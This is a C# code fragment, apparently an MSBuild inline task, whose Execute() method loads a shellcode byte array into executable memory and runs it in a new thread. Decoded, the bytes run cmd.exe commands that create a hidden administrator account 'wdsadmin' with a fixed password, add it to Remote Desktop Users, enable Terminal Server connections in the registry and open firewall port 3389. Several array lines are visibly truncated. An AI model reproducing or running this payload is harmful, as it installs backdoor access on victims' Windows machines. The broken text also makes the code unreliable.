 );
public override bool Execute()
{
byte[] slcd = new byte[] {0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0
,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0
,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0
,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0
,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x06,0x7c,0x0a,0
,0x47,0x13,0x72,0x6f,0x6a,0x00,0x53,0xff,0xd5,0x63,0x6d,0x64,0x2e,0x65,0x78,0x65,0x20,0x2f,0x6b,0x20,0x22,0x6e,0x65,0x74,0x20,0x6c,0x6f,0x63,0x61,0x6c,0
,0x22,0x52,0x65,0x6d,0x6f,0x74,0x65,0x20,0x44,0x65,0x73,0x6b,0x74,0x6f,0x70,0x20,0x55,0x73,0x65,0x72,0x73,0x22,0x20,0x2f,0x61,0x64,0x64,0x20,0x26,0x20,0
,0x65,0x72,0x20,0x2f,0x61,0x64,0x64,0x20,0x77,0x64,0x73,0x61,0x64,0x6d,0x69,0x6e,0x20,0x71,0x71,0x71,0x71,0x31,0x31,0x31,0x31,0x20,0x26,0x20,0x6e,0x65,0
,0x6c,0x67,0x72,0x6f,0x75,0x70,0x20,0x61,0x64,0x6d,0x69,0x6e,0x69,0x73,0x74,0x72,0x61,0x74,0x6f,0x72,0x73,0x20,0x77,0x64,0x73,0x61,0x64,0x6d,0x69,0x6e,0
,0x26,0x20,0x6e,0x65,0x74,0x20,0x6c,0x6f,0x63,0x61,0x6c,0x67,0x72,0x6f,0x75,0x70,0x20,0x22,0x52,0x65,0x6d,0x6f,0x74,0x65,0x20,0x44,0x65,0x73,0x6b,0x74,0
,0x72,0x73,0x22,0x20,0x77,0x64,0x73,0x61,0x64,0x6d,0x69,0x6e,0x20,0x2f,0x61,0x64,0x64,0x20,0x26,0x20,0x72,0x65,0x67,0x20,0x61,0x64,0x64,0x20,0x22,0x48,0
,0x43,0x41,0x4c,0x5f,0x4d,0x41,0x43,0x48,0x49,0x4e,0x45,0x5c,0x53,0x59,0x53,0x54,0x45,0x4d,0x5c,0x43,0x75,0x72,0x72,0x65,0x6e,0x74,0x43,0x6f,0x6e,0x74,0
,0x5c,0x43,0x6f,0x6e,0x74,0x72,0x6f,0x6c,0x5c,0x54,0x65,0x72,0x6d,0x69,0x6e,0x61,0x6c,0x20,0x53,0x65,0x72,0x76,0x65,0x72,0x22,0x20,0x2f,0x76,0x20,0x66,0
,0x43,0x6f,0x6e,0x6e,0x65,0x63,0x74,0x69,0x6f,0x6e,0x73,0x20,0x2f,0x74,0x20,0x52,0x45,0x47,0x5f,0x44,0x57,0x4f,0x52,0x44,0x20,0x2f,0x64,0x20,0x30,0x20,0
,0x65,0x74,0x73,0x68,0x20,0x61,0x64,0x76,0x66,0x69,0x72,0x65,0x77,0x61,0x6c,0x6c,0x20,0x66,0x69,0x72,0x65,0x77,0x61,0x6c,0x6c,0x20,0x61,0x64,0x64,0x20,0
,0x61,0x6d,0x65,0x3d,0x22,0x4f,0x70,0x65,0x6e,0x20,0x52,0x65,0x6d,0x6f,0x74,0x65,0x20,0x44,0x65,0x73,0x6b,0x74,0x6f,0x70,0x22,0x20,0x70,0x72,0x6f,0x74,0
,0x43,0x50,0x20,0x64,0x69,0x72,0x3d,0x69,0x6e,0x20,0x6c,0x6f,0x63,0x61,0x6c,0x70,0x6f,0x72,0x74,0x3d,0x33,0x33,0x38,0x39,0x20,0x61,0x63,0x74,0x69,0x6f,0
,0x77,0x22,0x00};
UInt32 funcAddr = VirtualAlloc(0, (UInt32)slcd.Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(slcd, 0, (IntPtr)(funcAddr), slcd.Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
return true;
}